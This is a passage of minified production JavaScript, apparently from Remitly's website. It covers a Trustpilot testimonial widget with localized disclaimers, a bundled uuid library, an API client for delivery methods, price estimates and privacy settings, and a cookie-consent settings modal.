journey.",th:"รีวิวจากลูกค้าที่แสดงในหน้านี้ถูกรวบรวมมาจาก Trustpilot และได้สะท้อนถึงประสบการณ์ส่วนบุคคลในการใช้บริการของเรา รีวิวเหล่านี้จัดทำขึ้นเพื่อจุดประสงค์ในการให้ข้อมูลเท่านั้น และแสดงถึงความคิดเห็นส่วนบุคคลของลูกค้าของเรา เราไม่ได้รับรองข้อความใดข้อความหนึ่งโดยเฉพาะ ผลลัพธ์ของแต่ละบุคคลอาจแตกต่างกันไป รวมไปถึงเส้นทางเชื่อมโยง และประสบการณ์ที่มีการอธิบายไว้อาจจะไม่ได้สะท้อนถึงสิ่งที่ลูกค้าโดยส่วนใหญ่ได้รับ",tr:"Bu sayfada gösterilen müşteri değerlendirmeleri Trustpilot'tan toplanmıştır ve hizmetimizle ilgili kişisel deneyimleri yansıtmaktadır. Bu değerlendirmeler yalnızca bilgilendirme amaçlıdır ve müşterilerimizin kişisel görüşlerini temsil etmektedir. Herhangi bir beyana destek vermiyoruz. Bireysel sonuçlar, transfer güzergahı da dâhil olmak üzere çeşitli etkenlere göre farklılık gösterebilir ve anlatılan deneyimler tipik müşteri deneyimini yansıtmayabilir.",vi:"Đánh giá của khách hàng hiển thị trên trang này được thu thập từ Trustpilot và phản ánh trải nghiệm cá nhân với dịch vụ của chúng tôi. Những đánh giá này được cung cấp chỉ nhằm mục đích cung cấp thông tin và thể hiện ý kiến cá nhân của khách hàng. Chúng tôi không chứng thực bất kỳ tuyên bố cụ thể nào. Kết quả có thể khác nhau tùy theo từng cá nhân, bao gồm theo hành lang, và có thể trải nghiệm được mô tả sẽ không phản ánh hành trình điển hình của khách hàng."}});var L=n(489243),A=n(606072),C=n(977367),x=n(283653),I=n(141586),T={DARK:"dark",LIGHT:void 0},R={"de-DE":{dataLocale:"de-DE",dataReviewLanguage:"de"},"de-AT":{dataLocale:"de-AT",dataReviewLanguage:"de"},"de-CH":{dataLocale:"de-CH",dataReviewLanguage:"de"},"en-US":{dataLocale:"en-US",dataReviewLanguage:"en"},"en-AU":{dataLocale:"en-AU",dataReviewLanguage:"en"},"en-CA":{dataLocale:"en-CA",dataReviewLanguage:"en"},"en-GB":{dataLocale:"en-GB",dataReviewLanguage:"en"},"en-IE":{dataLocale:"en-IE",dataReviewLanguage:"en"},"en-NZ":{dataLocale:"en-NZ",dataReviewLanguage:"en"},"es-ES":{dataLocale:"es-ES",dataReviewLanguage:"es"},"fr-FR":{dataLocale:"fr-FR",dataReviewLanguage:"fr"},"fr-BE":{dataLocale:"fr-BE",dataReviewLanguage:"fr"},"it-IT":{dataLocale:"it-IT",dataReviewLanguage:"it"},"nl-NL":{dataLocale:"nl-NL",dataReviewLanguage:"nl"},"nl-BE":{dataLocale:"nl-BE",dataReviewLanguage:"nl"},"pl-PL":{dataLocale:"pl-PL",dataReviewLanguage:"pl"},"pt-PT":{dataLocale:"pt-PT",dataReviewLanguage:"pt"},"pt-BR":{dataLocale:"pt-BR",dataReviewLanguage:"pt"}};var E={dataLocale:"en-US",dataReviewLanguage:"en"};const S=function(e){var t,n=e.theme,a=e.header,i=e.subheader,r=e.trustPilotTestimonialWidget,o=e.placement,s=e.marginTop,h=e.marginBottom,S=(0,g.Ay)(),O=S.context,N=S.styleSheet,z=S.locale,M=(0,f.W)(z,b),_=O.trustPilotBusinessUnitID,D=u.useMemo((function(){return function(e){switch(e){case l.MICRO_COMBO:case l.HORIZONTAL:return!1;default:return!0}}(r)}),[r]),j=u.useMemo((function(){return function(e,t,n,a,i){var r,o=e.style,s=(0,I.g4)(t)?L.colorWhite:L.colorBrandIndigo4,c=t&&t!==x.A.LIGHT?C.eV:C.Lc,u={marginTop:0,marginBottom:0},p=o({display:"flex",flexDirection:"column",justifyContent:"center",alignItems:"center",width:"100%",boxSizing:"border-box",$nest:(0,d.Cl)((0,d.Cl)({"& > div":{width:"100%",maxWidth:"100%"}},A.pL.mdUp({flexDirection:"row"})),n===l.MICRO_COMBO?(0,d.Cl)((0,d.Cl)({},(0,A.Dv)({maxWidth:407})({"& iframe":{height:"40px !important"}})),(0,A.Dv)({minWidth:408})({"& iframe":{height:"20px !important"}})):{})}),m=o({$nest:(0,d.Cl)((0,d.Cl)({},A.pL.mdUp((0,d.Cl)({flexDirection:"row"},(0,C.Lc)("md","top")))),A.pL.smDown((0,d.Cl)({},(0,C.Lc)("sm","top"))))}),g=o(u,{display:"flex",flexDirection:"column",alignItems:"center",textAlign:"center",$nest:(0,d.Cl)((0,d.Cl)({},A.pL.smDown((0,d.Cl)({},(0,C.Lc)("lg","bottom")))),A.pL.mdUp((0,d.Cl)({},(0,C.Lc)("lg2","bottom"))))}),h=o(C.cs.h1,u,{color:s}),v=o(C.cs.h2,u,{color:s}),f=o(C.cs.h4,u,(0,C.Lc)("sm","top")),y=function(e){return Boolean(e)&&""!==e};if(n!==l.MICRO_COMBO&&n!==l.HORIZONTAL||!y(a)&&!y(i))r=(0,d.Cl)({},c("lg","vertical"));else{var w=y(a)?a:"lg",k=y(i)?i:"lg";r=(0,d.Cl)((0,d.Cl)({},c(w,"top")),c(k,"bottom"))}return{wrapper:o(r),header:g,headlineHero:h,headline:v,subheader:f,disclaimerWrapper:m,trustboxContainer:p}}(N,n,r,s,h)}),[N,n,r,s,h]),U=u.useMemo((function(){return function(e){var t="".concat(e.language,"-").concat(e.country);if(R[t])return R[t];var n=Object.values(R).find((function(t){return t.dataReviewLanguage===e.language}));return n||E}(z)}),[z]),H=u.useMemo((function(){return e=n,(0,I.g4)(e)?T.DARK:T.LIGHT;var e}),[n]),B="hero"===o,G=B?"h1":"h2";v("https://widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js");var q=u.useMemo((function(){return function(e,t,n){var a={className:"trustpilot-widget","data-locale":e.dataLocale,"data-businessunit-id":n,"data-stars":"4,5","data-style-width":"100%","data-review-languages":e.dataReviewLanguage};return t&&(a["data-theme"]=t),(0,d.Cl)((0,d.Cl)({},a),{children:u.createElement("a",{href:"https://www.trustpilot.com/review/remitly.com",target:"_blank",rel:"noopener noreferrer"})})}(U,H,_)}),[U,H,_]),P=null!==(t=c[r])&&void 0!==t?t:c[l.CAROUSEL];return u.createElement(m.A,{theme:n,className:j.wrapper,"data-testid":"trustpilot-testimonials"},(a||i)&&u.createElement("div",{className:j.header},a&&u.createElement(G,{className:B?j.headlineHero:j.headline},u.createElement(k.A,{text:a})),i&&u.createElement("h4",{className:j.subheader},i)),u.createElement("div",{className:(0,p.classes)(j.trustboxContainer,"rm-container")},u.createElement("div",(0,d.Cl)({},q,{"data-template-id":P.templateId,"data-style-height":P.styleHeight}))),D&&u.createElement("div",{className:j.disclaimerWrapper},u.createElement(y.A,(0,d.Cl)({disclaimer:M("The customer reviews displayed on this page are collected from Trustpilot and reflect individual experiences with our service. These reviews are provided for informational purposes only and represent the personal opinions of our customers. We do not endorse any particular statement. Individual results may vary, including by corridor, and the experiences described may not reflect the typical customer journey."),fontSize:w.Z.FINE_PRINT,theme:n},S))))};var O={metadata:{name:"Universal TrustPilot Testimonials",id:"UniversalTrustPilotTestimonials",description:"Component for displaying TrustPilot testimonials widgets ",desktopURL:"https://cdn.remitly.com/images/v1/img/screenshot_2025_06_02_at_16_mon_.XlAnjQzQoSK5lxnW.png",mobileURL:"https://cdn.remitly.com/images/v1/img/screenshot_2025_06_02_at_16_mon_.vDQRsak3ClnkHe80.png",category:r._w.UNIVERSAL,testInstance:"9c9b7dd5-4cae-4e4f-877d-566a35fb36f0",isUniversal:!0,isHydratable:!0},schema:{id:"UniversalTrustPilotTestimonials/v1",$schema:"http://json-schema.org/schema#",type:"object",properties:{placement:{type:s.A.Select,options:[{key:"Hero",value:"hero"},{key:"Component",value:"component"}],isConfig:!0},theme:{type:s.A.Select,options:o.A,isUniversal:!0},header:{type:s.A.ShortText,isUniversal:!0},subheader:{type:s.A.ShortText,isUniversal:!0},trustPilotTestimonialWidget:{type:s.A.Select,options:[{key:"Carousel",value:l.CAROUSEL},{key:"Mini Carousel",value:l.MINI_CAROUSEL},{key:"Slider",value:l.SLIDER},{key:"Quote",value:l.QUOTE},{key:"Grid",value:l.GRID},{key:"Micro Combo",value:l.MICRO_COMBO},{key:"Horizontal",value:l.HORIZONTAL}],isConfig:!0,isExcludable:!1},marginTop:{type:s.A.Select,description:"Top margin spacing. Only applies to Micro Combo and Horizontal widgets. For all other widget types, this setting is ignored and default spacing is used.",options:[{key:"None",value:"none"},{key:"XXS",value:"xxs"},{key:"XS",value:"xs"},{key:"SM",value:"sm"},{key:"MD-SM",value:"mdSm"},{key:"MD",value:"md"},{key:"MD-LG",value:"mdLg"},{key:"LG",value:"lg"}],isConfig:!0},marginBottom:{type:s.A.Select,description:"Bottom margin spacing. Only applies to Micro Combo and Horizontal widgets. For all other widget types, this setting is ignored and default spacing is used.",options:[{key:"None",value:"none"},{key:"XXS",value:"xxs"},{key:"XS",value:"xs"},{key:"SM",value:"sm"},{key:"MD-SM",value:"mdSm"},{key:"MD",value:"md"},{key:"MD-LG",value:"mdLg"},{key:"LG",value:"lg"}],isConfig:!0}},additionalProperties:!1,required:["theme","trustPilotTestimonialWidget"]},reactComponent:S}},627848:(e,t,n)=>{"use strict";n.d(t,{A:()=>d});var a=n(585608),i=n(514041),r=n(294362),o=n(283653),s=n(100262),l=n(508102),c=n(589750);const d=function(e){var t=e.theme,n=e.children,d=e.className,u=(0,a.Tt)(e,["theme","children","className"]),p=(0,l.Ay)(),m=p.context,g=p.styleSheet,h=(0,s.AY)(m,g),v=t||o.A.LIGHT;return i.createElement(c.w,{theme:v},i.createElement("div",(0,a.Cl)({},u,{"data-theme":v,className:(0,r.Ly)(h(t),d)}),n))}},157486:(e,t,n)=>{"use strict";var a;n.d(t,{Z:()=>a}),function(e){e.FINE_PRINT="Fine print",e.MERCHANDISING="Merchandising"}(a||(a={}))},512662:(e,t,n)=>{"use strict";n.d(t,{_:()=>u,A:()=>p});var a=n(585608),i=n(514041),r=n(508102),o=n(434291),s=n(870708),l=n(533064),c=n(589750),d=n(412867),u=function(e){var t,n,u=e.theme,p=e.text,m=e.renderer,g=e.highlightMode,h=void 0===g?"text":g,v=e.uelDataAttributes,f=(0,r.Ay)(),y=f.styleSheet,w=f.componentName,k=f.componentInstanceId,b=(0,c.p)(u),L=(0,l.I)((function(e){return function(e,t,n){var a;return{markdownContainer:(0,e.style)({$nest:(a={},a[".".concat(s.I)]={color:"text"===n?t.benefit.default:t.benefit.highlightText},a)})}}(e,b,h)}),y),A=(t=function(){var e=null!=v?v:(0,d.f0)({uelTarget:"banner-disclaimer",uelContext:"markdown-link",uelScreen:w,uelProperties:{component_id:k}});return(0,o.ev)(p,y,e,u,m)},n=[m,p,y,u,v,w,k],"undefined"==typeof window?t():(0,i.useMemo)(t,n));return i.createElement("span",(0,a.Cl)({},A,{className:L.markdownContainer}))};const p=u},589750:(e,t,n)=>{"use strict";n.d(t,{p:()=>s,w:()=>l});var a=n(514041),i=n(283653),r=n(100262),o=a.createContext(void 0),s=function(e){var t=a.useContext(o);return t?t.themeConfig:(0,r.iV)(e||i.A.LIGHT)},l=function(e){var t=e.theme,n=e.children,i=a.useMemo((function(){return(0,r.iV)(t)}),[t]),s=a.useMemo((function(){return{theme:t,themeConfig:i}}),[t,i]);return a.createElement(o.Provider,{value:s},n)}},533064:(e,t,n)=>{"use strict";n.d(t,{I:()=>i});var a=n(514041),i=function(e,t){return(0,a.useRef)(e(t)).current}},634958:(e,t,n)=>{"use strict";n.d(t,{W:()=>r});var a=n(514041),i=n(475331);function r(e,t){return a.useMemo((function(){return(0,i.qt)((0,i.Sq)(t),e)}),[e,t])}},94487:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var a=n(606072),i=n(235167),r=function(e){return{left:e.style(a.Bq.left),center:e.style(a.Bq.center),right:e.style(a.Bq.right)}};const o=function(e,t){var n=(0,i.G)(e,"Aligner",r.bind(r,t));return function(e){return e&&n[e]||n.center}}},560147:(e,t,n)=>{"use strict";n.d(t,{S:()=>i});var a=n(163785),i=function(e){this.dict=e,this.identifier=a.v4()}},830965:(e,t)=>{"use strict";function n(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];for(var a={},i=0,r=e;i<r.length;i++){var o=r[i];if(null!=o&&!1!==o)for(var s in o){var l=o[s];(l||0===l)&&("$nest"===s&&l?a[s]=a.$nest?n(a.$nest,l):l:-1!==s.indexOf("&")||0===s.indexOf("@media")?a[s]=a[s]?n(a[s],l):l:a[s]=l)}}return a}Object.defineProperty(t,"__esModule",{value:!0}),t.raf="undefined"==typeof requestAnimationFrame?function(e){return setTimeout(e)}:"undefined"==typeof window?requestAnimationFrame:requestAnimationFrame.bind(window),t.classes=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return e.map((function(e){return e&&"object"==typeof e?Object.keys(e).map((function(t){return!!e[t]&&t})):[e]})).reduce((function(e,t){return e.concat(t)}),[]).filter((function(e){return!!e})).join(" ")},t.extend=n,t.media=function(e){for(var t,i=[],r=1;r<arguments.length;r++)i[r-1]=arguments[r];var o=[];return e.type&&o.push(e.type),e.orientation&&o.push("(orientation: "+e.orientation+")"),e.minWidth&&o.push("(min-width: "+a(e.minWidth)+")"),e.maxWidth&&o.push("(max-width: "+a(e.maxWidth)+")"),e.minHeight&&o.push("(min-height: "+a(e.minHeight)+")"),e.maxHeight&&o.push("(max-height: "+a(e.maxHeight)+")"),e.prefersColorScheme&&o.push("(prefers-color-scheme: "+e.prefersColorScheme+")"),{$nest:(t={},t["@media "+o.join(" and ")]=n.apply(void 0,i),t)}};var a=function(e){return"string"==typeof e?e:e+"px"}},163785:(e,t,n)=>{var a=n(926532),i=n(779311),r=i;r.v1=a,r.v4=i,e.exports=r},274936:e=>{for(var t=[],n=0;n<256;++n)t[n]=(n+256).toString(16).substr(1);e.exports=function(e,n){var a=n||0,i=t;return[i[e[a++]],i[e[a++]],i[e[a++]],i[e[a++]],"-",i[e[a++]],i[e[a++]],"-",i[e[a++]],i[e[a++]],"-",i[e[a++]],i[e[a++]],"-",i[e[a++]],i[e[a++]],i[e[a++]],i[e[a++]],i[e[a++]],i[e[a++]]].join("")}},849629:e=>{var t="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||"undefined"!=typeof msCrypto&&"function"==typeof window.msCrypto.getRandomValues&&msCrypto.getRandomValues.bind(msCrypto);if(t){var n=new Uint8Array(16);e.exports=function(){return t(n),n}}else{var a=new Array(16);e.exports=function(){for(var e,t=0;t<16;t++)3&t||(e=4294967296*Math.random()),a[t]=e>>>((3&t)<<3)&255;return a}}},926532:(e,t,n)=>{var a,i,r=n(849629),o=n(274936),s=0,l=0;e.exports=function(e,t,n){var c=t&&n||0,d=t||[],u=(e=e||{}).node||a,p=void 0!==e.clockseq?e.clockseq:i;if(null==u||null==p){var m=r();null==u&&(u=a=[1|m[0],m[1],m[2],m[3],m[4],m[5]]),null==p&&(p=i=16383&(m[6]<<8|m[7]))}var g=void 0!==e.msecs?e.msecs:(new Date).getTime(),h=void 0!==e.nsecs?e.nsecs:l+1,v=g-s+(h-l)/1e4;if(v<0&&void 0===e.clockseq&&(p=p+1&16383),(v<0||g>s)&&void 0===e.nsecs&&(h=0),h>=1e4)throw new Error("uuid.v1(): Can't create more than 10M uuids/sec");s=g,l=h,i=p;var f=(1e4*(268435455&(g+=122192928e5))+h)%4294967296;d[c++]=f>>>24&255,d[c++]=f>>>16&255,d[c++]=f>>>8&255,d[c++]=255&f;var y=g/4294967296*1e4&268435455;d[c++]=y>>>8&255,d[c++]=255&y,d[c++]=y>>>24&15|16,d[c++]=y>>>16&255,d[c++]=p>>>8|128,d[c++]=255&p;for(var w=0;w<6;++w)d[c+w]=u[w];return t||o(d)}},779311:(e,t,n)=>{var a=n(849629),i=n(274936);e.exports=function(e,t,n){var r=t&&n||0;"string"==typeof e&&(t="binary"===e?new Array(16):null,e=null);var o=(e=e||{}).random||(e.rng||a)();if(o[6]=15&o[6]|64,o[8]=63&o[8]|128,t)for(var s=0;s<16;++s)t[r+s]=o[s];return t||i(o)}}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-3a8f91ef45100bda7b52.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-448bdfa7d691ff867e6c.js
body_size: 7096
content:
"use strict";(self.caribouJsonp=self.caribouJsonp||[]).push([[1130],{41339:(e,t,n)=>{n.d(t,{A:()=>p});var o=n(585608),r=n(734321),i=n.n(r),a=n(21756),c=n(790234),s=n.n(c),u=n(804786),l=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,o.C6)(t,e),(0,o.Cg)([(0,u.property)("delivery_method")],t.prototype,"deliveryMethod",void 0),(0,o.Cg)([(0,u.property)("title")],t.prototype,"title",void 0),t}(n.n(u)()),d=n(155815);const p=function(){function e(e){this.baseUri=new(i())(e)}return e.prototype.setPrivacyCookiesChoices=function(e){return(0,o.sH)(this,void 0,void 0,(function(){return(0,o.YH)(this,(function(t){switch(t.label){case 0:return[4,a.A.post(this.baseUri.appendPath("/v0/privacy/settings/cookies_settings").toString(),e)];case 1:return t.sent(),[2]}}))}))},e.prototype.setTargetedAdvertising=function(e){return(0,o.sH)(this,void 0,void 0,(function(){return(0,o.YH)(this,(function(t){switch(t.label){case 0:return[4,a.A.post(this.baseUri.appendPath("/v0/privacy/settings/targeted_advertising").toString(),e)];case 1:return t.sent(),[2]}}))}))},e.prototype.fetchDeliveryMethods=function(e,t,n){return(0,o.sH)(this,void 0,Promise,(function(){var r,i,c,u;return(0,o.YH)(this,(function(o){switch(o.label){case 0:r=new URLSearchParams([["corridor",e]]),i=this.baseUri.appendPath("/v1/configs/delivery_methods").toString(),c={"Remitly-DeviceEnvironmentID":n,"Content-Type":"application/json",Accept:"application/json","Accept-Language":t.language},o.label=1;case 1:return o.trys.push([1,3,,4]),[4,a.A.get(i,{params:r,headers:c})];case 2:return[2,o.sent().data.map((function(e){return l.deserialize(e)}))];case 3:return u=o.sent(),s().notify({name:"FetchDeliveryMethodsError",message:"No delivery methods found for ".concat(e," (").concat(t.language,"). (").concat(u.toString(),")")}),[3,4];case 4:return[2,null]}}))}))},e.prototype.fetchMerchandisingPriceEstimate=function(e,t,n,r,i,c,u,l,p){return(0,o.sH)(this,void 0,Promise,(function(){var f,y,v,m,g;return(0,o.YH)(this,(function(h){switch(h.label){case 0:f=new URLSearchParams((0,o.fX)((0,o.fX)((0,o.fX)([["conduit",n],["anchor",t],["amount",e.toString()],["purpose","OTHER"],["customer_segment",l]],(0,o.zs)((null==c?void 0:c.map((function(e){return["promo_codes",e]})))||[]),!1),(0,o.zs)(void 0!==u?[["strict_promo",u.toString()]]:[]),!1),(0,o.zs)(p?[["include_speed_estimates","true"]]:[]),!1)),y=this.baseUri.appendPath("/v3/calculator/estimate").toString(),v={"Remitly-DeviceEnvironmentID":i,"Content-Type":"application/json",Accept:"application/json","Accept-Language":r.language},h.label=1;case 1:return h.trys.push([1,3,,4]),[4,a.A.get(y,{params:f,headers:v})];case 2:return m=h.sent(),[2,d.zz.deserialize(m.data)];case 3:return g=h.sent(),s().notify({name:"FetchMerchandisingPriceEstimateError",message:"No estimate found for ".concat(n," for ").concat(t," amount ").concat(e,". (").concat(g.toString(),")")}),[3,4];case 4:return[2,null]}}))}))},e}()},155815:(e,t,n)=>{n.d(t,{w8:()=>o,zz:()=>g});var o,r=n(585608),i=n(804786),a=n.n(i);!function(e){e.IOF="IOF",e.TOTAL_FEE_VAT="TOTAL_FEE_VAT"}(o||(o={}));var c=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,r.C6)(t,e),(0,r.Cg)([(0,i.property)("amount")],t.prototype,"amount",void 0),(0,r.Cg)([(0,i.property)("percent")],t.prototype,"percent",void 0),(0,r.Cg)([(0,i.property)("type")],t.prototype,"type",void 0),t}(a()),s=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,r.C6)(t,e),(0,r.Cg)([(0,i.property)("vet_index")],t.prototype,"vetIndex",void 0),(0,r.Cg)([(0,i.property)("vet_unit")],t.prototype,"vetUnit",void 0),t}(a()),u=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,r.C6)(t,e),(0,r.Cg)([(0,i.property)("icon")],t.prototype,"icon",void 0),(0,r.Cg)([(0,i.property)("long_text")],t.prototype,"longText",void 0),(0,r.Cg)([(0,i.property)("short_text")],t.prototype,"shortText",void 0),t}(a()),l=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,r.C6)(t,e),(0,r.Cg)([(0,i.property)("alpha3")],t.prototype,"alpha3",void 0),(0,r.Cg)([(0,i.property)("decimal_count")],t.prototype,"decimalCount",void 0),(0,r.Cg)([(0,i.property)("name")],t.prototype,"name",void 0),(0,r.Cg)([(0,i.property)("symbol")],t.prototype,"symbol",void 0),t}(a()),d=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,r.C6)(t,e),(0,r.Cg)([(0,i.property)("source_country")],t.prototype,"sourceCountry",void 0),(0,r.Cg)([(0,i.property)("source_currency",l)],t.prototype,"sourceCurrency",void 0),(0,r.Cg)([(0,i.property)("target_country")],t.prototype,"targetCountry",void 0),(0,r.Cg)([(0,i.property)("target_currency",l)],t.prototype,"targetCurrency",void 0),t}(a()),p=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,r.C6)(t,e),(0,r.Cg)([(0,i.property)("fee_discount_amount")],t.prototype,"feeDiscountAmount",void 0),(0,r.Cg)([(0,i.property)("send_discount_amount")],t.prototype,"sendDiscountAmount",void 0),t}(a()),f=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,r.C6)(t,e),(0,r.Cg)([(0,i.property)("base_rate")],t.prototype,"baseRate",void 0),(0,r.Cg)([(0,i.property)("capped_promotional_exchange_rate_amount")],t.prototype,"cappedPromotionalExchangeRateAmount",void 0),(0,r.Cg)([(0,i.property)("promotional_exchange_rate")],t.prototype,"promotionalExchangeRate",void 0),t}(a()),y=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,r.C6)(t,e),(0,r.Cg)([(0,i.property)("total_fee_amount")],t.prototype,"totalFeeAmount",void 0),t}(a()),v=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,r.C6)(t,e),(0,r.Cg)([(0,i.property)("conduit",d)],t.prototype,"conduit",void 0),(0,r.Cg)([(0,i.property)("discount",p)],t.prototype,"discount",void 0),(0,r.Cg)([(0,i.property)("exchange_rate",f)],t.prototype,"exchangeRate",void 0),(0,r.Cg)([(0,i.property)("fee",y)],t.prototype,"fee",void 0),(0,r.Cg)([(0,i.property)("pay_in_method")],t.prototype,"payInMethod",void 0),(0,r.Cg)([(0,i.property)("pay_out_method")],t.prototype,"payOutMethod",void 0),(0,r.Cg)([(0,i.property)("receive_amount")],t.prototype,"receiveAmount",void 0),(0,r.Cg)([(0,i.property)("send_amount")],t.prototype,"sendAmount",void 0),(0,r.Cg)([(0,i.property)("tax_details",(0,i.arrayOf)(c))],t.prototype,"taxDetails",void 0),(0,r.Cg)([(0,i.property)("total_charge_amount")],t.prototype,"totalChargeAmount",void 0),(0,r.Cg)([(0,i.property)("vet",s)],t.prototype,"vet",void 0),(0,r.Cg)([(0,i.property)("speed_estimate",u)],t.prototype,"speedEstimate",void 0),t}(a()),m=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,r.C6)(t,e),(0,r.Cg)([(0,i.property)("estimates",(0,i.arrayOf)(v))],t.prototype,"estimates",void 0),t}(a()),g=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,r.C6)(t,e),(0,r.Cg)([(0,i.property)("estimate",v)],t.prototype,"estimate",void 0),(0,r.Cg)([(0,i.property)("pay_out_price_estimates",m)],t.prototype,"payOutPriceEstimates",void 0),t}(a())},520209:(e,t,n)=>{n.d(t,{R:()=>O});var o=n(585608),r=n(514041),i=n(832732),a=n(508102),c=n(714478);function s(e){var t;e.spinnerStyle&&(t=e.styleSheet.style(e.spinnerStyle));var n=(0,o.zs)(r.useState(!1),2),i=n[0],a=n[1];return r.useEffect((function(){var e=setTimeout((function(){return a(!0)}),100);return function(){return clearTimeout(e)}}),[]),i?r.createElement("img",{src:c,alt:"spinner",height:"22px",className:t}):null}var u=n(295501),l=n(950435),d=n(476003),p=n(438140),f=n(533064),y=n(634958),v=n(826166),m=n(412867),g=n(100262),h=n(326438),C=n(129677),E=n(283653),_=n(977367),b=n(606072),A=n(365605),N=function(e){var t=e.style;return{setting:t((0,_.eV)("lg","bottom")),title:t(b.YU.semibold)}};function k(e){var t=e.title,n=e.description,i=e.checked,c=e.disabled,s=e.type,l=(0,a.Ay)(),d=(0,f.I)(N,l.styleSheet),p=(0,r.useCallback)((function(){e.onToggle(s)}),[e.onToggle,s]);return r.createElement("div",{key:e.type,className:"".concat(d.setting," rm-row justify-content-between")},r.createElement("div",{className:"rm-col-10"},r.createElement("div",{className:"rm-row ".concat(d.title)},t),r.createElement("div",{className:"rm-row"},n)),r.createElement("div",{className:"rm-col-2 align-self-center"},r.createElement("div",{className:"rm-row justify-content-end"},r.createElement(A.l,(0,o.Cl)({checked:i,disabled:c,onToggle:p},(0,u.W)(l))))))}var S=n(211436),I="cookie-consent-settings-modal",w="cookie-settings-title",R=function(e){var t=e.style,n=t((0,g.IR)("xl","top")),o=t((0,g.IR)("lg","bottom"),{borderRadius:10,backgroundColor:i.color.backgroundDefault,maxWidth:604}),r=t((0,g.IR)("mdLg","horizontal")),a=t((0,g.IR)("mdLg","top")),c=t((0,g.IR)("mdLg","horizontal"),{display:"flex",flexDirection:"column",gap:(0,g.uI)("betweenActions")});return{container:o,settingsBox:a,button:t({width:"100%"}),section:r,containerPadding:n,buttonSection:c}},T=new Map([[d.Ni.NECESSARY,{title:"Strictly necessary cookies",description:"These cookies are required for our Services and websites to operate and are always on.",disabled:!0}],[d.Ni.PERFORMANCE,{title:"Analytical or Performance Cookies",description:"These cookies enhance our products and show us how you use our products, so we can make them better. We also use these cookies to find and fix problems to make your customer experience even smoother.",disabled:!1}],[d.Ni.FUNCTIONAL,{title:"Functional Cookies",description:"These cookies give you a better, customized web experience based on your preferences. For example, we recognize your previous selections to provide for language and region-applicable content.",disabled:!1}],[d.Ni.TARGETING,{title:"Targeting / Advertising",description:"These cookies help us improve our marketing efforts, allowing us to spend less on platforms like Google or Facebook while making sure we serve you relevant advertising.",disabled:!1}]]);function O(e){var t=(0,a.Ay)(),n=t.locale,i=t.context,c=t.styleSheet,g=t.componentInstanceId,_=i.deviceEnvironmentId,b=e.modalRef,A=E.A.LIGHT,N=(0,f.I)(R,c),O=(0,y.W)(n,v.A),x=(0,l.u)(e.onSaved),L=x.cookiesSettings,D=x.isLoading,P=x.declineAll,M=x.setCookiesSettings,F=x.onSave,z=(0,p.d)(),G=z.gtagAcceptAll,j=z.gtagDeclineAll;r.useEffect((function(){(0,m.nq)({target:"cookie_category_modal_view",screen:"landing-page",screen_type:"modal",content:g})}),[]);var H=(0,r.useCallback)((function(e){L[d.Ni.TARGETING]?G():j(),e.preventDefault(),(0,m.y1)({target:"cookie_category_modal",context:S.vi.SAVE_SETTINGS,screen:"cookie_settings_modal",screen_type:"modal",properties:L}),F(L)}),[L,F,t]),U=(0,r.useCallback)((function(e){e.preventDefault(),(0,m.y1)({target:"cookie_category_modal",context:S.vi.DECLINED_ALL_COOKIES,screen:"cookie_settings_modal",screen_type:"modal"}),P()}),[P,t]),Y=(0,r.useCallback)((function(e){M((function(t){var n,r=t[e];return(0,m.y1)({target:"cookie_category_modal",context:"change_cookie_settings",screen:"cookie_settings_modal",screen_type:"modal",properties:{cookie_category:e,customer_selection:r?"opt-out":"opt-in"}}),(0,o.Cl)((0,o.Cl)({},t),((n={})[e]=!r,n))}))}),[M,i,_]),K=[d.Ni.NECESSARY,d.Ni.PERFORMANCE,d.Ni.FUNCTIONAL,d.Ni.TARGETING],q=N.settingsBox,B=r.createElement("div",{className:"rm-row justify-content-center"},r.createElement(s,(0,o.Cl)({},(0,u.W)(t)))),W=D?B:r.createElement("div",{className:N.buttonSection},r.createElement("div",{className:"rm-row"},r.createElement(h.j,{onClick:H,variant:C.B.PRIMARY,styleSheet:c,theme:A,className:N.button,shape:"rectangular"},O("Save settings"))),r.createElement("div",{className:"rm-row"},r.createElement(h.j,{onClick:U,variant:C.B.SECONDARY,styleSheet:c,theme:A,className:N.button,shape:"rectangular"},O("Decline all"))));return r.createElement("div",{ref:b,id:I,role:"dialog","aria-modal":"true","aria-labelledby":w,tabIndex:-1,className:N.container},r.createElement("div",{className:"rm-container"},r.createElement("div",{className:"rm-row justify-content-center ".concat(N.section," ").concat(N.containerPadding)},r.createElement("h3",{id:w},O("Choose your cookie settings"))),r.createElement("form",null,r.createElement("div",{className:N.section},r.createElement("div",{className:q},K.map((function(e){var t=T.get(e),n=t.title,o=t.description,i=t.disabled;return r.createElement(k,{title:O(n),description:O(o),disabled:i||D,key:e,type:e,checked:L[e],onToggle:Y})})))),W)))}},211436:(e,t,n)=>{var o;function r(e){return e?"1":"0"}function i(e){return"1"===e}n.d(t,{Gw:()=>r,pY:()=>i,vi:()=>o}),function(e){e.ACCEPTED_COOKIES="ACCEPTED_COOKIES",e.DECLINED_ALL_COOKIES="DECLINED_ALL_COOKIES",e.MANAGE_COOKIES="MANAGE_COOKIES",e.SAVE_SETTINGS="SAVE_SETTINGS"}(o||(o={}))},844711:(e,t,n)=>{n.d(t,{Xo:()=>a,gZ:()=>r,w3:()=>i});var o=n(476003),r=function(e){var t;if(!e)return!1;var n=null!==(t=e[o.HZ])&&void 